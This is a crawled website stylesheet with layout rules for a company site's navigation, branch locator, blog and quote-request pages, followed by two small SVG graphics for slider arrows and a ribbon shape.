.myce-callout p { text-align: left; margin-bottom: 1rem; }

.myce-callout .button-container { background-color: #FCB040; border-radius: 0.25rem; padding: 0.85em 1em; color: #0a0a0a; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout a:hover .button-container, .myce-callout a:focus .button-container { background-color: #FF9800; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

section.branch-locator-banner.sub-banner { background: #717171 !important; padding: 1.5rem 0; color: #fff; text-align: center; }

section.branch-locator-banner.sub-banner .branch-locator-background { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: .4; background-blend-mode: multiply; }

section.branch-locator-banner.sub-banner > .row, section.branch-locator-banner.sub-banner .search-container { position: relative; z-index: 1; }

section.branch-locator-banner.sub-banner .search-container { text-align: left; }

section.branch-locator-banner.sub-banner .search-container form > * { float: left; }

section.branch-locator-banner.sub-banner .search-container form input { height: 3rem; border: 0; border-radius: 0.25rem; }

section.branch-locator-banner.sub-banner ~ .home-cotent-1 { border-bottom: 0.5rem solid #EDEDED; }

section.branch-locator-banner.sub-banner input.location-search-button { background: #FCB040; width: 100%; }

section.branch-locator-banner.sub-banner hgroup { margin-bottom: 1.5rem; }

section.branch-locator-banner.sub-banner .banner-heading { font-weight: 700; font-family: "Oswald", sans-serif; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-heading { font-size: 2rem; } }

section.branch-locator-banner.sub-banner .banner-message { font-size: 1.2rem; }

@media print, screen and (min-width: 40em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner .banner-message { font-size: 1.4rem; } }

section.branch-locator-banner.sub-banner form { text-align: left; }

@media screen and (max-width: 63.9375em) { section.branch-locator-banner.sub-banner .search-container [type], section.branch-locator-banner.sub-banner .search-container select { margin-bottom: 0.5rem; } }

@media print, screen and (min-width: 64em) { section.branch-locator-banner.sub-banner { padding: 7.5rem 0 5rem; }
  section.branch-locator-banner.sub-banner hgroup { margin-bottom: 2.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form, section.branch-locator-banner.sub-banner .search-zip-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  section.branch-locator-banner.sub-banner .state-search-form select, section.branch-locator-banner.sub-banner .state-search-form input:not([type="submit"]), section.branch-locator-banner.sub-banner .search-zip-form select, section.branch-locator-banner.sub-banner .search-zip-form input:not([type="submit"]) { margin-right: 0.5rem; }
  section.branch-locator-banner.sub-banner .state-search-form .search-heading, section.branch-locator-banner.sub-banner .search-zip-form .search-heading { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form { width: 100%; }
  section.branch-locator-banner.sub-banner .search-zip-form .location-zip { -webkit-box-flex: 1; -ms-flex: 1 1 calc(100% - 131px); flex: 1 1 calc(100% - 131px); }
  section.branch-locator-banner.sub-banner input.location-search-button { -webkit-box-flex: 0; -ms-flex: 0 0 6.05rem; flex: 0 0 6.05rem; height: 3rem; padding: 0.85em 1em; border-radius: 0.25rem; display: block; border: 0; }
  section.branch-locator-banner.sub-banner input.location-search-button:hover, section.branch-locator-banner.sub-banner input.location-search-button:focus { background: #FF9800; }
  section.branch-locator-banner.sub-banner .state-search-form > * { -webkit-box-flex: 1; -ms-flex: 1 1 33.333%; flex: 1 1 33.333%; }
  section.branch-locator-banner.sub-banner .state-search-form > *.visually-hidden { -webkit-box-flex: 0; -ms-flex: 0 0 0px; flex: 0 0 0; } }

.current-location { padding: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .current-location { padding: 3rem 0; } }

.locations-header-block { padding: 0 0 1.5rem; text-align: center; font-size: 1.5rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .locations-header-block { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .locations-header-block { font-size: 2rem; padding: 0 0 3rem; } }

.location-container { padding: 0 0 1.5rem; }

.location-container:last-child { padding: 0; }

.location-container .ribbon { min-height: 2.5rem; padding: 0; font-size: 1.1rem; font-weight: 700; padding: 0.5rem 0; max-width: 25rem; }

.location-container .ribbon a { text-decoration: none; color: #96161A; }

.location-container .ribbon a:hover, .location-container .ribbon a:focus { text-decoration: underline; }

.location-container .ribbon::before { background: url("/images/small-ribbon.svg") no-repeat; background-size: auto 100%; background-position: center right; max-width: 30rem; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1.5rem; }

.location-container .phone { margin-top: 1rem; }

.location-container .phone a { position: relative; font-weight: 700; text-decoration: none; color: #000; font-size: 1.2rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; display: inline-block; }

.location-container .phone a:hover, .location-container .phone a:focus { color: #96161A; }

.location-container .phone a:hover svg g > *, .location-container .phone a:focus svg g > * { fill: #96161A; }

.location-container .phone a svg { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.location-container .phone a svg g > * { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

@media screen and (max-width: 39.9375em) { .location-container .location-contact-information { margin-bottom: 1.5rem; } }

@media print, screen and (min-width: 64em) { .location-container { padding: 0 0 3rem; }
  .location-container:last-child { padding: 0; }
  .location-container .ribbon { font-size: 1.2rem; }
  .location-container .phone a { font-size: 1.4rem; } }

.service-map img { width: 100%; }

.branch-thumbnail { display: inline-block; overflow: hidden; position: relative; max-width: 19rem; width: 100%; height: 0; padding-bottom: 100%; }

.branch-thumbnail img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.services-title { margin-bottom: 1rem; }

.services-button { margin-bottom: 0.5rem; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4, .sml .banner-callout { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #FCB040; font-family: "Oswald", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #FCB040; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
#page-id-171 .additional-content-area.home-content-1 { margin-bottom: 0; }

.location-social-icon { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2.25rem; height: 2.25rem; border: 0.1rem solid currentColor; border-radius: 0.25rem; }

.banner-callout { background-color: #FCB040; padding: 30px 20px 20px; margin-bottom: 0; color: #0a0a0a; text-align: center; font-size: 0.9rem; }

.banner-callout + .banner { margin-top: 0; }

@media print, screen and (min-width: 64em) { .banner-callout { font-size: 1rem; } }

.rfq-page { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.rfq-page::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.rfq-page > * { position: relative; z-index: 1; }

.rfq-page .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.rfq-page .content-main a:not(.button):hover, .rfq-page .content-main a:not(.button):focus { color: #FCB040; }

.rfq-page + .footer-navigation { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sherriffgoslin.com/images/slider-arrows.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96.668" height="96.668" viewBox="0 0 96.668 96.668"><g id="Group_41" data-name="Group 41" transform="rotate(180 242.439 229.167)"><path id="Path_185" data-name="Path 185" d="M402.392 375.848A48.212 48.212 0 11388.21 410a46.553 46.553 0 0114.182-34.152zm6.808 61.5A38.352 38.352 0 10397.74 410a37.326 37.326 0 0011.46 27.344zm17.586-5.559v-43.57L455.832 410z" fill="#1a1818"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sherriffgoslin.com/images/ribbon-sm.svg
body_size: 37
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1247.5" height="90" viewBox="0 0 1247.5 90"><g id="Path_14" data-name="Path 14" fill="#f4f4f4"><path d="M2386.563 89.5H1140.938l29.477-43.89.186-.277-.184-.278L1140.93.5h1245.638l-29.485 44.429-.184.277.185.277 29.48 44.017z" transform="translate(-1140)"/><path d="M1141.86 1l28.974 43.78.368.556-.372.553L1141.876 89h1243.75l-28.957-43.238-.371-.554.369-.556L2385.637 1H1141.86M1140 0h1247.5l-30 45.205 30 44.795H1140l30-44.669L1140 0z" fill="#ccc" transform="translate(-1140)"/></g></svg>